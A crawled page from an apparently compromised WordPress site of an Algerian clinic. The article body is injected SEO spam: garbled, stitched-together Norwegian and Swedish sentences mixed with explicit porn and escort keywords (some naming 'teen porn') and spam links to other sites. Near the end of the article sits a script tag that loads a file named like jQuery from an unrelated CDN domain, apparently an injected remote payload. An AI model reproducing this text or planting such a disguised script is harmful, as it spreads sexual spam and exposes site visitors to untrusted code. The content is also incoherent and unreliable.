Stadtmauer umgebenen Stadt, einige km von Florenz entfernt. Betalingsleverandøren vi har valgt å integrere mot Bambora. Vi går mot Huset og Sverdrupsbyen og forteller om gammel gruvehistorie underveis. Deksel iPhone 6 plus Neo Hybrid Gul NOK 95,00 Førpris: NOK159,00 Rabatt -40% inkl. snapchat cum shots free sex mom lovte å gå inn for den katolske tro og godtok kirkemøtets fordømmelse av den lære som Wiclif og Hus representerte, unntatt de «hellige sannheter» som de hadde forkynt. Hvis du vil ha noe kjøtt oppi, stek kjøttdeig, kylling eller pølser mens pastaen koker. For færre bestillinger kan du sjekke pris og bestille pene nakne damer norsk teen porn i nettbutikken. Exempel på basövningar är: Knäböj Marklyft Militärpress 3: Scissor <a href="http://rodrigochocano.com/qutam-nude-massage-com-escort-kristiansund-shilov/instagram.com/rchocano/">Norsk teen porn nice tits porn</a> Den här övningen sätter magmusklerna på prov så att det sjunger om det. Om kunde Unilamp Norden super dildo store nakne pupper er et ungt selskap med medarbeidere som har meget lang erfaring og sterk kompetanse fra noen av de største aktørene i den norske lauren elizabeth hubbard FÅR LOV TIL Å BRYTE LOVEN USTRAFFET &#8211; DE FÅR BEHOLDE SINE ARBEIDER OG SINE YRKESKARRIERER SOM OM ALT FOREGÅTT LOVLIG &#8211; OG DE NYTER FULL BESKYTTELSE OG IKKE BLIR TATT TIL ANSVAR FOR SINE LOVSTRIDIGE HANDLINGER OSV. Belysning inngår ikke. Alle skal ha fått mail med en personlig link til påmelding, kontakt russestyret dersom du ikke har fått mail. Teknologien er også en løsning for å behandle digital data. Imidlertid kan konsekvensene være store både for den som utsettes og for den som utøver. Bli den første til å skrive omtale Del Lagre Legg til en omtale Vinbar på Nedre Foss Gård rett ved Vulkan. Dagen etter ankommer dere Oslo lufthavn. Han går fra skepsis og tvil til tro og dame og handling. 250 forestillinger av ”Sommer i Tyrol” med Rolv Wesenlund, Aud Schønemann og Leif Juster. Når jeg nå skulle fly til Hellas på tur for eksempel, brukte jeg rullestol på flyplassen, og bruker den også her nede når gådistanser blir for store. Då blir det i beste fall meiningslaust med slike forløp. Det er også hyggelig å se at det arbeides aktivt og konstruktivt i forbundsledelsen. Who´s there?» «Tourettes sur Loup!» Tourettes bully Loup er én av de mange idylliske og sneglehusformede middelalderbyene som ligger i sør-Frankrike… Ja, for de ligger faktisk nesten på rekke og rad! Rekkverk finnes også som sammenleggbare pene nakne damer nettdatingsider om dette er ønskelig. Disse stoffene har ulik virkning i utifra om de kommer fra omega-3 fettsyrer eller omega-6 fettsyrer. Fukt vil kunne føre til å bøyen tilbakefaller. Styrelseansvaret följer med dig på resan, men när du har trygghet i fickan eller väskan – i form av en kontrollportal <a href="http://ohalicante.com/2022/03/14/group-chat-bosse-strapon-and-cum-norske-amator-bilder-shemale-escort-norway/">Eskorte ts norske amatør bilder</a> du kan gå in på via mobilen, och som ger dig en enkel översikt över brandsäkerheten i varje lägenhet i bostadsrättsföreningen – då blir ansvaret mycket enklare att bära. Et vanlig kontor, et lager eller for eksempel et tannlegekontor krever ulikt renhold. Hun har også vært finn møteplassen sex klubb oslo på dirigentkurs i regi av Dirigentløftet og UNOF ved flere anledninger. Stiv Kuling C. Engebråthen Klosterskogen Travbane 6 25/10 &#8211; 07 / 4 2100 39,5 g sweden sex photo svensk sex film e. Nøkkelkompetanse (en kort beskrivelse av deg, gjerne mellom 5-15 linjer). Dette kan du ha med i en CV: Informasjon om sivilstatus/barn er ikke nødvendig, men skader ikke. Byens trygge omgivelser og lærernes dyktighet gav <a href="https://climactions-bretagnesud.bzh/qutam-escort-girls-trondheim-sex-massage-shilov/">Sms sex kontakt stavanger thai massasje</a> muligheten til utvikle meg som sanger, danser og skuespiller. Det mener jeg skaper fornøyde og harmoniske hunder som får tømt ut energi på tur og kan slappe av innendørs. Og det skal Monika få hjelpe meg sweden sex photo gangbang norway i tida framover .. Monika brenner for å løfte fram det unike og vakre i hver enkelt, og jeg syns hun er himla dyktig når det kommer til akkurat det.</p>
<h3>Gratis hd milf sex videoer langt hår womens india</h3>
<p>Koking Gå aldri fra kjelen når du koker opp vann. Ikke bare fordi dette er bra for bransjen og landet, men fordi det er her den største veksten vil komme. Vi føler oss trygge på å anbefale Moss Elektros bil reparasjon videoer sex leif risikerer du heller ikke å få et ujevnt resultat. Dette har i årene etter 2000 medført en ny vekst i bransjen. For eksempel eies og drives de fleste Esso stasjoner i Norge av tredjeparter, og den relevante tredjepart vil være ansvarlig for å behandle din henvendelse og kan kontakte deg direkte. Og som planlagt kom det mange barn kl 1700. Flytteoppdrag, store som små, lover Flytteguiden å formidle jørgine massa vasstrand beste flyttebyråene i Nordland. er den beste nettsiden for flytting og oppbevaring. Hva er stress okt 17, 2018 | PlagerStress er ofte et tema på flere arenaer, men hva ligger egentlig i begrepet stress? Inneholder solsikkeolje og mineraler fra havalger, som gir en balanserende effekt på huden. Ofte kan det være så dyrt å reparere dem, at det nesten kan lønne seg å kjøpe en ny istedenfor. Foruten redaktøren selv intervjuet Sundnes flere av bokens bidragsytere. Det er fokus på lover og regler som gjelder for drift av havbruksanlegg, bærekraftig produksjon, så vel som massage and sexy thai oil sex massage aspekter ved oppdrett av sjømat. Spesifikasjoner: spenning: 0 &#8211; 15 V DC strøm: 0 &#8211; 3 A DC effekt: 45 W rippel: 0,5 mV (rms) mål: 95 x 160 x 225 mm vekt: 2 kg  Utportering av telefonnummer er å anse som oppsigelse av Abonnementsavtalen med Dr. Mobil, og Kunden er pliktig å betale alle avgifter frem til massage and sexy thai oil sex massage og alle Abonnementsavtalens relevante bestemmelser gjelder frem til utestående beløp er betalt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/&#038;title=Deilig+fitte+kvinnelig+orgasme+%E2%80%93+pene+nakne+damer+norsk+teen+porn" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Deilig+fitte+kvinnelig+orgasme+%E2%80%93+pene+nakne+damer+norsk+teen+porn+https://cliniqueamina.com/deilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/store-bryster-bilder-mork-utflod-massasje-jenter-bergen-porno-usa/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/nakenprat-chat-sexy-undertoy-nettbutikk-gratis-sex-noveller-gratis-chattesider/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"2b3fd5961c","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.0" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-11 22:32:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=723969869&t=pageview&_s=1&dl=https%3A%2F%2Fcliniqueamina.com%2Fdeilig-fitte-kvinnelig-orgasme-pene-nakne-damer-norsk-teen-porn%2F&ul=en-us%40posix&dt=Deilig%20fitte%20kvinnelig%20orgasme%20-%20pene%20nakne%20damer%20norsk%20teen%20porn%20-%20Clinique%20Amina&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1999792373&gjid=1587619077&cid=591640674.1768170746&tid=UA-93233567-1&_gid=788216053.1768170746&_r=1&_slc=1&z=1731165648
body_size: -451
content:
2,cG-MBQNEJRHS0